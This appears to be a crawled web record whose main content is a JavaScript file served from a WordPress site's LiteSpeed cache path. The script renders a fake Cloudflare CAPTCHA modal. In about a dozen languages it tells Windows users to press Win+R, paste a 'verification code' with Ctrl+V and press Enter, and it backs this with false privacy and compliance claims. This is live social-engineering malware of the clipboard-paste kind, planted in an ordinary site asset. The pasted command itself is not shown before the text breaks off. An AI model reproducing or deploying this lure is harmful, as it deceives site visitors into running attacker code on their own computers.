OLa17DrsOWPsODw7N6wrwVJiPDqMO6YsKDUlPCscKFwoguw40pwpDCqsOHw5gjRFw1QMKvw6Y4N8OpwrUJwp9zwrpAJsKqcF3Cj8OSC8KBQMK4GCTCu8OpworDisKbSwlIwoHDlwMXXxrCiVDCvwhew7vCoCHDllBzLGPCrB1/wr/[base64]/DpDF2woPDlkI2wr4kwpcwBMOiw75eF0DDicKhw6JyK143CsObw4bDmEJaCxXDlRrCqMOvwqtTwqfCuC3Di8OjBMORwovCoMK6w51ewpcDw5/[base64]/w49YIUfDhydPZcOOw5fDhlZdw6JsPGHDt8K/[base64]/w4/Dj17DuzACwpc8wpcNG1XCoMOcw6TDgcOpTMO6NjXCjsO8fTQSw7heWBPDtznCgnE5JMOhZXjCsFrCm8Kowr/[base64]/Dlw3Co8ORSjjCsMK5L1E3w53CmMKSwrNMbMOXw6QMw6RfwqU+Bnt0Q8Kiw6t1worDnwDDh8KyBlPDuXfDgMOAwq4UbBU3OQvDoMKuCcKJPsOte8OPwodAwrvDssKzHMKUwqQbIcO9NS3DrSVXw7/Cu8OPwpocw7vCvsKowqQZaMKBYcKICMK6bcKwPiDDhhpYw79fwpfDkSN+wq7CtMKmwrrDlBYOVcKnw7QYSGcYw5dnw4BRJcKGccK1w5nDtgEBQcKEV2rCozIuw4BsambCvcK0w60pwq7CusKPWngIwqtXVhp0wpJ9NMOFwpVPWsORwq/[base64]/[base64]/Cq8K2w7rDl35pAcKiw57DrhF+wqBoKA8qwr4ue2DDlEBuw4RXfA92wovCuUkWwrlGHcOsQxnDoGTCgMOSw6LCicKwdsKzwo4lwr/CvsOLwrR5LsOqwqXCiMKRE8KzegTCjcObAATDkXFvLcOTwrjCv8OGbsKPb8OBw4zCoRzDsQ3DmRvCohjChsOYLWsJw4VwwrLDrcK/J0HDgX/Clngxw4fCq8K0NsOFw4Acw5taw5HCvsOoDsKzDkbCucOHw5vDlVvDunfDjcKHwo5eGMKaFlgPQsOpBcKYIcOoKEgmQcK9w4EkTyXCpMKFHsOiw4EJw6wLR2wgw7FJwr/CiMKNS8Krw4Mmw4/DnsO6wr/Dm2p5aMKiwrPComLDucO9woAywrhzwprDj8Ojw7LCjxVvw696wrlMw4rCuC/DkFtYAlFYCMKUwokJHMOrw4jDjD7DpMKfw6gUUcOqbi7CnMKONmE6dDlxwqNywrUeSE7DqMK1SW/[base64]/[base64]/CpcONO8K2NRHDmRU5fsO1wq7DrMOZw5t3b8O6FcKfwq7DtsObLFlDwp3DjgrChcO3MsOIwrrCpg/Cky57fcOrTSNQDsOpw75Mw4k/wqLCrMOkHidjw6TCpCvDvsKwNGEmw7PCrzzCjsKDw6bDjVnCmzYfC0PDqnIxSMKTwpjCkh/Di8K7EDrCli5JYWAAUsKsYn3CuMOdwro5woAAw4BpCsK4wpnCuMOpwrjDnkzChFkZGMK9a8OzGyLCu8O/WnsxdsOfAGgVAiHDk8KJwpzDslHDvsK9w64Gw7AZwrwswqImSErCpsOcJ8KWN8OdCsKIasKpwrkEw4QMLCQbTxE9w6DDgBzDlD9Zw7rCpsKpaXkePAjDp8K2PAFlAsOnLifCisKIGQcVwrdjwrXCg8Omb1DDgRDDgcKFw67CrMK5IxvCrw/DrH3CusKoHUbCiwI7OjDDqW8aw6vDncK2Wx/CvGEVw5HCt8Obw57Cr8K7O15gJ1QNWMOew6B2PcKrREZ0w7w6w6HCgDHDnMOPw7QFRWR2woB+w7pew6/Dh0vCvsOWw6EYwpkZw7rCk0pxPEzDtQLConZVMhE4f8Oxwqd1ZMKLwqLDl8KdCcOkwqnCpcOxEFN7NDbDl8ORw7wWQTrDjFk+CH4bP8OUKX/ChcOow5hDWhcYMDzDuMKFU8K1PsOUw4PDtsOEHBfDvkTDhEYkw6nDr8KBX3/Cr3VaTWTCgC5ww655TMOFHWTDqUDDtMONcWQUTnjCjBZTw6AhVwA3w5Ndw64+YVTCuMOew6nClngCbMKHI8KIR8OuW1ghFsKwbsKBwrAkw4jCrD1JBgrDjDggM8KOJ05wLxQgLmoCWgfCuE3ClkfDlwpYwpk6w7F5Z8KCD0k/d8Osw7DCm8O3wozCtXJYwqkQSsKTJMOxRkvDmVBhw4oNcHzDnVvCrsO4w4XDmwl3YGHDhTYZI8OjwrxJbCBIZ0t2ZFsZCH3Ct1bCmMKMEW7DlgzDoUfCjybCvEjDoBfCoDPCgsO9CsKfAFfDtcOHSGoNByplej/DhDkxVBVsasKCwovDnMOPZMKST8OvKcKudQpQXVR6w5HCusOKFWpfw7/Di3DCscOmw77Dlk7CsUwDw5pswoR4GcKRwoU\\u003d\x22],null,[\x22conf\x22,null,\x226LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://superjackets.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XKzb7MbGBywCBbnHMAFeYbH3KRAYmQ6V7mcd5VgoWiA\\u003d\x22,1,0,null,1,1768970830820,0,0,[216],null,[38],\x22RC-PMEpZjmRswYavw\x22,null,null,null,null,null,\x220dAFcWeA5E1lRnPp1AV_e4pSoZHsqt4VNzgUawqYtNbERaV-cJedV7k0D6tBjhhfjayC5mYRMljRBG98QWfygCJUP3VNgI0FoW9Q\x22,1769053631014]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/15e66ff293fe4bf8cda5d9c46eb103ed.js?ver=9e92d
body_size: 24086
content:
(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=!1
var animationPhase=0
var step=1
var faqOpen=!1
var howItWorksOpen=!1
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token 